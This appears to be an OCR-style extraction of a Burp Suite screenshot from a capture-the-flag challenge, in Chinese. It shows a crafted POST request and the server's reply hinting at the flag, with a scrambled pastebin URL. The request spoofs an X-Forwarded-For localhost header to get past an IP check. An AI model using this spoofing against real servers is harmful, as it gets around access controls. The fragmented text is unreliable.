 Send 取消 < >
请求
Raw 参数 头 Hex
POST /adddddddddddddddddddddddminnnnnnnnnnnnnnnnnnnnnn.php?ais=520 HTTP/1.1
Host: 101.200.53.102:12333
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
X-Forwarded-For: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
wust=1314
响应
Raw 头 Hex Render
Burp Suite Response Renderer
你离flag已经很近了，网址给你了：4dz aste.ubuntu.com/p/ https://p Rqr cSf2